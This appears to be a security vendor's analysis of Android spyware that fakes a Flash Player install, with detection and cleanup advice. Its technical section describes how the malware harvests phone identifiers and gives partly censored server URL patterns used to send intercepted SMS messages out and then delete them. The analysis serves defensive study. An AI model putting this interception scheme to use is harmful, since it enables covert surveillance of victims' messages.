Android/Fakelash.A!tr.spy
 Analysis
Analysis
Android/Fakelash.A!tr.spy is a Trojan Spyware for Android phones.
It poses as a Flash Player installer (see Figure 1), but does not actually install anything at all (the notifications
are fake - see Figure 2). Its real activity consists in contacting a remove server for configuration data
and forwarding to that same server incoming SMS messages.
![]()
Figure 1. The malware poses as a Flash Player installer

Figure 2. A fake notification displayed by the malware. Flash Player has not been installed in reality.
Technical Details
When launched, the malware displays a notification (toast) "Installing Flash Player" and then moments later "Flash Player Installed Successfully" (see Figure 2). In reality, the malware has not even tried to install Flash Player, nothing has been installed at all. After those notifications have been displayed, it loads a Flash animation from Adobe's website. This animation is often legitimately used to test whether Flash Player has been correctly installed or not.
If the phone already has Flash Player, the animation will show and contributes to lure the end-user to think that Flash Player was indeed correctly installed, though the malware did not do any such thing.
Those notifications and webview are the visible part of the iceberg. Besides them, the malware starts a service, called MainService, which in turn starts a thread that retrieves the victim's phone number, the IMEI and the SIM's serial number. From the IMEI and the serial number, and the android_id, the malware builds a unique UUID to identify the victim.
Then, it contacts a remote server by HTTP:
http://[CENSORED]ma.com/data.php?action=cmd&online=UUID&m=PHONE NUMBER&ver=flashplayer11The server is now down, but was assumed to return configuration data for the malware in the form of serveral commands, seperated by the token "CMD:". Each command contains keywords such as MSG:, PPI:, NUM: and SMS:.
The keyword "PPI:" is followed by one or more short codes to which the malware will subsequently send SMS messages.
The configuration read from the server is stored in a shared prefereces file named mainservice.xml. The entry named "ID" corresponds to the command (CMD:) sent by the server, and the entry named "PPI" corresponds to a list of phone numbers, or possibly the joker "ALL".
The malware also listens to incoming SMS messages. If the incoming message matches one of the phone numbers listed in the field PPI (or ALL matches all numbers), the malware will send the SMS over HTTP to the remote server:
http://[CENSORED]ma.com/data.php?action=add&m=MESSAGE BODY&p=UUID&n=ORIGINATING ADDRESSThe incoming SMS will also be deleted from the inbox.
Side note. The malware's certificate is signed by a dummy name "CN=bot".
 Recommended Action
Recommended Action
- FortiGate Systems
- Check the main screen using the web interface for your FortiGate unit to ensure that the latest AV/NIDS database has been downloaded and installed on your system - if required, enable the "Allow Push Update" option.
FortiClient Systems
- Quarantine/delete files that are detected and replace infected files with clean backup copies.
 Telemetry
Telemetry
Detection Availability
| FortiGate | |
|---|---|
| Extreme | |
| FortiClient | |
| Extended | |
| FortiMail | |
| Extended | |
| FortiSandbox | |
| Extended | |
| FortiWeb | |
| Extended | |
| Web Application Firewall | |
| Extended | |
| FortiIsolator | |
| Extended | |
| FortiDeceptor | |
| Extended | |
| FortiEDR |